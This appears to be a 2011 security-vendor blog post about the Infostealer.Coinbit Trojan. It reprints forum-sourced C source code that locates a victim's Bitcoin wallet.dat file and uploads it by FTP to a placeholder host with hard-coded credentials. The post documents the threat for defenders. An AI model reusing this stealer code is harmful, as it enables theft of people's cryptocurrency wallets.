 Malware authors move fast. Following on from the previous blog post on Bitcoin botnet mining, we have seen a
recent Trojan in the wild targeting Bitcoin wallets. The Trojan is Infostealer.Coinbit and it has one motive: to
locate your Bitcoin wallet.dat file and email it to the attacker. This is not surprising considering the potential
values in a Bitcoin wallet. We have also discovered source code on underground forums which locates the wallet
and, using FTP, uploads it to the attacker's servers.
Bitcoin Wallet.dat FTP Stealer Source
Code:
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
killprocess();
Sleep(40000);
srand((unsigned)time(NULL)); // we get time to use for random seed
int seedone=rand(); // seed one
int seedtwo=rand()*3; // seed two times 3
int seedboth = seedone + seedtwo; // combine seeds to ensure random int
// now we need to convert int to char
char randomseed[99]; // make randomseed buffer at 99 to prevent overflow
itoa(seedboth,randomseed,10); // use itoa, [int (seedboth), randomseed (random is now seedboth but in
char), value (10 coverts to decimal)
// did this so the wallet.dat file woul
dn't be overwritten in ftp because of same file name
char* appdata = getenv("APPDATA"); //Gets %Appdata% path
char* truepath = strcat(appdata, "\\Bitcoin\\wallet.dat"); //Bitcoin file to steal
//ftp connection
HINTERNET hInternet;
HINTERNET hFtpSession;
hInternet = InternetOpen(NULL,INTERNET_OPEN_TYPE_DIRECT,NULL,NULL,0);
hFtpSession = InternetConnect(hInternet, "ftp.host.com", INTERNET_DEFAULT_FTP_PORT, "user@host.com", "bigdickben", INTE
RNET_SERVICE_FTP, 0, 0); //ftp host, user, pass
FtpPutFile(hFtpSession, truepath , randomseed , FTP_TRANSFER_TYPE_BINARY, 0);
FtpPutFile(hFtpSession, truepath, randomseed, FTP_TRANSFER_TYPE_BINARY, 0);
InternetCloseHandle(hFtpSession);
Figure 1. Code snippet found on underground forums to steal Bitcoin data via FTP
Author
Language
Recent Blog Post
Improving Passwords
Kevin Haley - 20 Jun 201
A Retrospective "TOuR"
Cathal Mullaney - 20 Jun
Bitcoin Infostealer Falls
Andrea Lelli - 20 Jun 201
The Last Horcrux Brings
Samir Patil - 17 Jun 201
Spammers Offering Fake
Day
Samir Patil - 17 Jun 201
Recently on Twitt
A Retrospective "TOuR"
http://bit.ly/l2KJoi
20 Jun 2011
Blog: Bitcoin Infostealer
W32.Induc.A http://t.co/Z
20 Jun 2011
Nice overview of BitCoin
Diary- http://bit.ly/jecPdm
17 Jun 2011
Blog: Exploit for June MS